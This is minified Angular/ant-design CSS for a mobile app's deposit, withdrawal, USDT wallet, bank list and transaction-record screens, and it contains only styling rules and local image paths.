.ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.detail[_ngcontent-%COMP%], .record-page[_ngcontent-%COMP%], .rule[_ngcontent-%COMP%]{font-size:0}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{padding:0 .24rem;height:1rem;font-size:.29rem;color:#fff;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #b58282}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]{display:inline-block;margin:0 .25rem}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin:0 .1rem;color:#930008}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-calendar-picker{width:1.86rem;margin-top:0}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-calendar-picker.ng-touched .ant-input{background:#fdd334;color:#470104;border-color:#fdd334}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-calendar-picker.ng-untouched .ant-input{background:#666}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-calendar-picker-clear, .record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-calendar-picker-icon{display:none}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .data-picker[_ngcontent-%COMP%]     .ant-input{text-align:center;color:#ccc;border:1px solid #ccc;background-color:transparent;font-size:.22rem}.record-page[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:1.05rem;line-height:.41rem;font-size:.24rem;border:none;border-radius:.06rem;background-color:#fdd334;color:#470104}.record-page[_ngcontent-%COMP%]   .isLoading[_ngcontent-%COMP%]{margin-top:1rem;text-align:center}.record-page[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}.prizeDescCon[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:space-between;box-sizing:border-box;border-bottom:1px solid #e1e1e1}.detail[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;background:#470104;height:100%}.detail[_ngcontent-%COMP%]   .prizeDesc[_ngcontent-%COMP%]{padding:.4rem .3rem 